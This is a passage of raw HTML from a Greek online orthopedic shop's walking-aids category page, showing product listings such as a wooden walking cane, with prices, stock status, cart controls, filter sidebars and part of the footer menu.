    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_1959--></div>
    
                            </div>

                                                        
    <div class="cm-reload-1959 stock-wrap" id="product_amount_update_1959">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_1959">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_1959--></div>
   
    



                                                        <div class="ut2-pl__qty">
                                                                    
        <div class="cm-reload-1959" id="qty_update_1959">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_1959">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_1959" name="product_data[1959][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_1959--></div>
    


                            </div>
                                                    
                                                    
            



                                                    

                                                <div class="cm-reload-1959 " id="add_to_cart_update_1959">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />




                        
 
    <button id="button_cart_1959" class="ty-btn__primary ty-btn__big ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..1959]" ><span><span>Προσθήκη στο Καλάθι</span></span></button>


    





    
    
                

<!--add_to_cart_update_1959--></div>

                    </div>
                

                </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

            </div>
                    

            
        
                        
            

    
    








































            <div class="ty-product-list clearfix">

                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_8748" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="product_data[8748][product_id]" value="8748" />

                
                <div class="ut2-pl__image" style="width: 270px;">
                                                                                            
                    <div class="ty-product-labels ty-product-labels--left-top   cm-reload-8748" id="product_labels_update_8748">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_8748--></div>
            
    

                    <div class="ut2-pl__list-buttons" id="ut2_list_buttons_8748_11_products_without_options">
                                                    
<a class="
	ut2-add-to-wish 		 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_8748"     data-ca-dispatch="dispatch[wishlist.add..8748]"    >
    <i class="ut2-icon-baseline-favorite"></i>    </a>
                                                                            
    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render         cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=8748&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639%26layout%3Dproducts_without_options">

    <i class="ut2-icon-baseline-equalizer"></i>        </a>

                                            <!--ut2_list_buttons_8748_11_products_without_options--></div>

                    
                    <div class="cm-reload-8748 image-reload" id="list_image_update_8748">
                                                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-strogg.labi-h-90cm-el/">
                            <input type="hidden" name="image[list_image_update_8748][link]" value="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-strogg.labi-h-90cm-el/" />
                        
                        <input type="hidden" name="image[list_image_update_8748][data]" value="8748,270,270,product" />
                                    
    
    <img class="ty-pict   cm-image" id="det_img_8748"  src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/270/240/detailed/15/26102Bl.jpg"  alt="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΣΤΡΟΓΓ.ΛΑΒΗ h 90cm JOHN&#039;S 26102 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" title="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΣΤΡΟΓΓ.ΛΑΒΗ h 90cm JOHN&#039;S 26102 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/540/480/detailed/15/26102Bl.jpg 2x" width="270" height="240" />



                                                    </a>
                                            <!--list_image_update_8748--></div>
                    

                </div>

                <div class="ut2-pl__content">
                    <input type="hidden" id="product_8748_alt" value="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΣΤΡΟΓΓ.ΛΑΒΗ h 90cm JOHN&#039;S 26102 (Μαύρο )" />

                                        
                                        

                    <div class="ut2-pl__info" style="min-height: 240px">
                        <div class="ut2-pl__item-name">
                                                        <bdi>
            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-strogg.labi-h-90cm-el/" class="product-title" title="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΣΤΡΟΓΓ.ΛΑΒΗ h 90cm JOHN&#039;S 26102" >ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΣΤΡΟΓΓ.ΛΑΒΗ h 90cm JOHN'S 26102</a>    

</bdi>

                                                                                                                                                </div>

                        <div class="ut2-pl__extra-block clearfix">
														

                            	<div class="ut2-pl__rating no-rating">

								

								



								                                                                        	                                        	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                                                            
                                </div>
							


                                        
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_8748">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_8748">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-8748" id="product_code_8748">26102black<!--product_code_8748--></span>
        </div>
        

                            </div>

						                                                    <div class="ut2-pl__description">
                                                        <div > Yψος 90cm </div>
            
                            </div>
                        
                        

                <div class="ut2-lv__item-features">
            
                        
                                                    <div class="ut2-lv__features-item">
                    <p class="ut2-lv__features-description">
                        Χρώμα:
                    </p>
                                        						                            
                                
                                                                    <span class="ut2-lv__features-variant active">
                                   Μαύρο 
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Καφέ
                                </span>
                                
                            						                                                                                </div>
                                        
            
        </div>
    
    


						                            <div class="ut2-pl__feature">
                                                                
                    <div class="cm-reload-8748" id="product_data_features_update_8748">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?features_hash=5-190"><span class="ty-control-group"><span class="ty-product-feature__label"><em>BRAND</em></span><span><em>JOHN&#039;S</em></span></span></a></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Χρώμα</em></span><span><em>Μαύρο </em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Λαβή </em></span><span><em>Στρογγυλή</em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Υλικό Μπαστουνιού</em></span><span><em>Ξύλινο</em></span></span></em><em>    <span class="ty-control-group f-variant"><span class="ty-product-feature__label"><em>Τύπος Βαδιστικού</em></span><span><em>Μπαστούνι</em></span></span></em>
        <!--product_data_features_update_8748--></div>
    


                            </div>
                        
                    </div>

                    <div class="ut2-pl__control">
                        <div class="ut2-pl__price 	pr-col pr-color">
                            <div>
                                                                            <span class="cm-reload-8748" id="old_price_update_8748">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_8748"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_8748" class="ty-list-price ty-nowrap">30,40</span></bdi></span></span>
                        

        <!--old_price_update_8748--></span>
    
                                                                    <span class="cm-reload-8748 ty-price-update" id="price_update_8748">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_8748"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_8748" class="ty-price-num">27,36</span></bdi></span>
                            

                        <!--price_update_8748--></span>

                            </div>
                            <div>
                                                                            <span class="cm-reload-8748" id="line_discount_update_8748">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_8748">Κερδίζετε: <bdi>€<span id="sec_discount_value_8748">3,04</span></bdi></span>
                    <!--line_discount_update_8748--></span>
    

                                                                    
							</div>
                        </div>

                                                    <div class="ty-product-list__option">
                                                                        <div class="cm-reload-8748 js-product-options-8748" id="product_options_update_8748">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="1" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_8748--></div>
    
                            </div>

                                                        
    <div class="cm-reload-8748 stock-wrap" id="product_amount_update_8748">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_8748">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_8748--></div>
   
    



                                                        <div class="ut2-pl__qty">
                                                                    
    &nbsp;


                            </div>
                                                    
                                                    
            



                                                    

                                                <div class="cm-reload-8748 " id="add_to_cart_update_8748">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />


    
            
 

    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-strogg.labi-h-90cm-el/"  class="ty-btn ty-btn__primary ty-btn__big " ><span>Διαθέσιμες Επιλογές</span></a>

    

    
    
                


<!--add_to_cart_update_8748--></div>

                    </div>
                

                </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

            </div>
                    

        
    <!--categories_view_pagination_contents--></div>

            <div class="ut2-load-more-container" id="load_more_categories_view_pagination_contents">
                                                            <span class="ut2-load-more" data-ut2-load-more-url="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/page-2/" data-ut2-load-more-result-ids="categories_view_pagination_contents,load_more_categories_view_pagination_contents,ut2_pagination_block,ut2_pagination_block_bottom"><i class="loader"></i> Εμφάνιση άλλου προϊόντος 12</span>
        <!--load_more_categories_view_pagination_contents--></div>
    
    
            

        
                
        <div class="ty-pagination__bottom">
        <div class="ty-pagination" id="ut2_pagination_block_bottom">
                <a data-ca-scroll=".cm-pagination-container" class="ty-pagination__item ty-pagination__btn " ><i class="ty-pagination__text-arrow"></i>&nbsp;<span class="ty-pagination__text">Προηγ</span></a>

        <div class="ty-pagination__items">
                                                <span class="ty-pagination__selected">1</span>
                                                                <a data-ca-scroll=".cm-pagination-container" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/page-2/" data-ca-page="2" class="cm-history ty-pagination__item cm-ajax" data-ca-target-id="pagination_contents">2</a>
                                                                <a data-ca-scroll=".cm-pagination-container" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/page-3/" data-ca-page="3" class="cm-history ty-pagination__item cm-ajax" data-ca-target-id="pagination_contents">3</a>
                                    </div>

        <a data-ca-scroll=".cm-pagination-container" class="ty-pagination__item ty-pagination__btn ty-pagination__next cm-history cm-ajax ty-pagination__right-arrow" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/page-2/" data-ca-page="2" data-ca-target-id="pagination_contents"><span class="ty-pagination__text">Επόμενο</span>&nbsp;<i class="ty-pagination__text-arrow"></i></a>

            <!--ut2_pagination_block_bottom--></div>
            </div>
        
    <!--pagination_contents--></div>
    
    



                                
                        <!--category_products_11--></div>
    </div>
            </div>

    
                                        
                
        <div class="span4 side-grid ut2-bottom" >
                    <div class="ut2-subcategories-block hidden-phone ">
                
        <ul class="ut2-subcategories clearfix">

        
        
        
        
        
                                                        <li class="ut2-item level-0 ut2-current-item">
                        <span >Βαδιστικά</span>
                    </li>

                    
                                        
                                                                <li class="ut2-item level-0">
                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/kataklisi/">
                            <span >Κατάκλιση</span>
                        </a>
                    </li>
                                                                <li class="ut2-item level-0">
                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/akrateia/">
                            <span >Ακράτεια</span>
                        </a>
                    </li>
                                                                <li class="ut2-item level-0">
                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/anapirika-karotsakia/">
                            <span >Αναπηρικά Αμαξίδια - Καροτσάκια ΑΜΕΑ</span>
                        </a>
                    </li>
                                                                <li class="ut2-item level-0">
                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/krebatia-nosileias/">
                            <span >Κρεβάτια νοσηλείας</span>
                        </a>
                    </li>
                                                                <li class="ut2-item level-0">
                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/boithimata-mpanioy/">
                            <span >Βοηθήματα Μπάνιου</span>
                        </a>
                    </li>
                                                                <li class="ut2-item level-0">
                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/aksesoyar/">
                            <span >Αξεσουάρ</span>
                        </a>
                    </li>
                                                                <li class="ut2-item level-0">
                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/foreia-metaforas/">
                            <span >Φορεία Μεταφοράς</span>
                        </a>
                    </li>
                                        </ul>

                    </div><div class="ty-sidebox-important">
        <div class="ty-sidebox-important__title">
            
                            <span class="ty-sidebox-important__title-wrapper">Φίλτρα</span>
                        

        </div>
        <div class="ty-sidebox-important__body">
<!-- Inline script moved to the bottom of the page -->

        

<div class="cm-product-filters" data-ca-target-id="mainbox_general_title_*,product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*" data-ca-base-url="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/" id="product_filters_377">
<div class="ty-product-filters__wrapper">

    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_377_5" class="ty-product-filters__switch cm-combination-filter_377_5 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">BRAND</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>

                    
    <ul class="ty-product-filters " id="content_377_5">

        
        

                                    <li class="ty-product-filters__item-more">
                    <ul id="ranges_377_5" style="max-height: 310px;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_377_5" data-ca-clear-id="elm_search_clear_377_5" data-ca-empty-id="elm_search_empty_377_5">

                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[5]" data-ca-filter-id="5" value="190" id="elm_checkbox_377_5_190" ><label  for="elm_checkbox_377_5_190"><span>JOHN&#039;S</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[5]" data-ca-filter-id="5" value="506" id="elm_checkbox_377_5_506" ><label  for="elm_checkbox_377_5_506"><span>Surace</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[5]" data-ca-filter-id="5" value="191" id="elm_checkbox_377_5_191" ><label  for="elm_checkbox_377_5_191"><span>MEDINEXT</span></label>
                            </li>
                                            </ul>
                                    </li>
                    <li>
            <p id="elm_search_empty_377_5" class="ty-product-filters__no-items-found hidden">Δεν βρέθηκαν αποτελέσματα που να ταιριάζουν με τα κριτήρια αναζήτησης.</p>
        </li>
    </ul>



            </div>
    

    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_377_6" class="ty-product-filters__switch cm-combination-filter_377_6 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">είδος</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>

                    
    <ul class="ty-product-filters " id="content_377_6">

        
        

                                    <li class="ty-product-filters__item-more">
                    <ul id="ranges_377_6" style="max-height: 310px;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_377_6" data-ca-clear-id="elm_search_clear_377_6" data-ca-empty-id="elm_search_empty_377_6">

                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[6]" data-ca-filter-id="6" value="4987" id="elm_checkbox_377_6_4987" ><label  for="elm_checkbox_377_6_4987"><span>Βακτηρίες Αγκώνος</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[6]" data-ca-filter-id="6" value="4986" id="elm_checkbox_377_6_4986" ><label  for="elm_checkbox_377_6_4986"><span>Μπαστούνι</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[6]" data-ca-filter-id="6" value="4988" id="elm_checkbox_377_6_4988" ><label  for="elm_checkbox_377_6_4988"><span>Πατερίτσα</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[6]" data-ca-filter-id="6" value="5196" id="elm_checkbox_377_6_5196" ><label  for="elm_checkbox_377_6_5196"><span>Περιπατητήρας</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[6]" data-ca-filter-id="6" value="5195" id="elm_checkbox_377_6_5195" ><label  for="elm_checkbox_377_6_5195"><span>Τροχήλατος Περιπατητήρας</span></label>
                            </li>
                                            </ul>
                                    </li>
                    <li>
            <p id="elm_search_empty_377_6" class="ty-product-filters__no-items-found hidden">Δεν βρέθηκαν αποτελέσματα που να ταιριάζουν με τα κριτήρια αναζήτησης.</p>
        </li>
    </ul>



            </div>
    

    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_377_48" class="ty-product-filters__switch cm-combination-filter_377_48 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Χρώμα</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>

                    
    <ul class="ty-product-filters " id="content_377_48">

                    <li>
                <!-- Inline script moved to the bottom of the page -->

                <div class="ty-product-filters__search">
                    <input type="text" placeholder="Αναζήτηση" class="cm-autocomplete-off ty-input-text-medium" name="q" id="elm_search_377_48" value="" />
                    <i class="ty-product-filters__search-icon ty-icon-cancel-circle hidden" id="elm_search_clear_377_48" title="Καθαρισμός"></i>
                </div>
            </li>
        
        

                                    <li class="ty-product-filters__item-more">
                    <ul id="ranges_377_48" style="max-height: 186px;" class="ty-product-filters__variants items-more cm-filter-table" data-ca-input-id="elm_search_377_48" data-ca-clear-id="elm_search_clear_377_48" data-ca-empty-id="elm_search_empty_377_48">

                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[48]" data-ca-filter-id="48" value="5086" id="elm_checkbox_377_48_5086" ><label  for="elm_checkbox_377_48_5086"><span>Μαύρο </span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[48]" data-ca-filter-id="48" value="5074" id="elm_checkbox_377_48_5074" ><label  for="elm_checkbox_377_48_5074"><span>Ασημί</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[48]" data-ca-filter-id="48" value="517" id="elm_checkbox_377_48_517" ><label  for="elm_checkbox_377_48_517"><span>Γκρί</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[48]" data-ca-filter-id="48" value="4842" id="elm_checkbox_377_48_4842" ><label  for="elm_checkbox_377_48_4842"><span>Καφέ</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[48]" data-ca-filter-id="48" value="4717" id="elm_checkbox_377_48_4717" ><label  for="elm_checkbox_377_48_4717"><span>Μπέζ</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[48]" data-ca-filter-id="48" value="4826" id="elm_checkbox_377_48_4826" ><label  for="elm_checkbox_377_48_4826"><span>Μπρονζε</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox"  name="product_filters[48]" data-ca-filter-id="48" value="5073" id="elm_checkbox_377_48_5073" ><label  for="elm_checkbox_377_48_5073"><span>χάλκινο</span></label>
                            </li>
                                            </ul>
                                            <a class="ut2-more-btn" onclick="$(this).prev().toggleClass('none-overflow'); $(this).toggleClass('open');"><i class="ut2-icon-outline-expand_more"></i><span class="more">Προβολή όλων (7)</span><span class="hidden">Κατάρρευση</span></a>
                                    </li>
                    <li>
            <p id="elm_search_empty_377_48" class="ty-product-filters__no-items-found hidden">Δεν βρέθηκαν αποτελέσματα που να ταιριάζουν με τα κριτήρια αναζήτησης.</p>
        </li>
    </ul>



            </div>
    

    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_377_20" class="ty-product-filters__switch cm-combination-filter_377_20 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Τιμή</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>

                                    <!-- Inline script moved to the bottom of the page -->


<div id="content_377_20" class="cm-product-filters-checkbox-container ty-price-slider  ">
    <p class="ty-price-slider__inputs">
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix">€</span>
            <input type="text"
                class="ty-price-slider__input-text"
                id="slider_377_20_left"
                name="left_377_20"
                value="16.92"
                                data-ca-previous-value="16.92"/>
            
        </bdi>
        &nbsp;–&nbsp;
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix">€</span>
            <input type="text"
                class="ty-price-slider__input-text"
                id="slider_377_20_right"
                name="right_377_20"
                value="423"
                                data-ca-previous-value="423"/>
            
        </bdi>
    </p>
        <div id="slider_377_20" class="ty-range-slider cm-range-slider">
            <ul class="ty-range-slider__wrapper">
                <li class="ty-range-slider__item" style="left: 0%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;€<bdi><span>16.92</span></bdi></span>
                                            </span>
                </li>
                <li class="ty-range-slider__item" style="left: 100%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;€<bdi><span>423</span></bdi></span>
                                            </span>
                </li>
            </ul>
        </div>

        <input id="elm_checkbox_slider_377_20" data-ca-filter-id="20" class="cm-product-filters-checkbox hidden" type="checkbox" name="product_filters[20]" value=""  />

        
        <input type="hidden" id="slider_377_20_json" value='{
            "disabled": false,
            "min": 16.92,
            "max": 423,
            "left": 16.92,
            "right": 423,
            "step": 0.01,
            "extra": "EUR"
        }' />
        
</div>

                        </div>
    


<div class="ty-product-filters__tools clearfix">

    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/" rel="nofollow" class="ty-product-filters__reset-button cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-scroll=".ty-mainbox-title" data-ca-target-id="mainbox_general_title_*,product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*"><i class="ty-product-filters__reset-icon ty-icon-cw"></i> Επαναφορά</a>

</div>

</div>
<!--product_filters_377--></div>
</div>
    </div>
            </div>
</div>
    </div>
                                        
    
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid">
                                            
                <div class="container-fluid-row container-fluid-row-full-width ty-footer-menu b-top">
<div class="row-fluid ">        <div class="span16 " >
                    <div class="row-fluid ">        <div class="span4 my-account-grid " >
                    <div class="ty-footer ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_135">
            
                            <span>Λογαριασμός</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_135"><ul id="account_info_links_404">
    <li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/auth-loginform/" rel="nofollow">Σύνδεση</a></li>
    <li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/profiles-add-el/" rel="nofollow">Δημιουργία Λογαριασμού</a></li>
<!--account_info_links_404--></ul></div>
    </div>
            </div>


                                        
            
        <div class="span4 demo-store-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_136">
            
                            <span>Πληροφορίες</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_136"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="demo_store_links">
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/about-our-company/">Η Εταιρεία μας</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/conctactus/">Επικοινωνία</a></li>
         <li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/orders/" rel="nofollow">Πορεία Παραγγελίας</a></li>
                                                            <li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/wishlist-view/" rel="nofollow">Αγαπημένα</a></li>
                                                                                        <li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/compare/" rel="nofollow">Σύγκριση Προϊόντων</a></li>
                            <li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/giftcertificates-add/">Δωροεπιταγές</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/index.php?dispatch=product_features.view_all&amp;filter_id=5">Μάρκες</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/sitemap-view/">Sitemap</a></li>
</ul></div></div>
    </div>
            </div>


                                        
            
        <div class="span4 customer-service-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_137">
            
                            <span>Εξυπηρέτηση Πελατών</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_137"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="demo_store_links">
